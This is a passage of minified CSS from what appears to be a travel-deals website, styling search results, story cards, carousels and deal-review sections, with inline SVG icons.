50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and 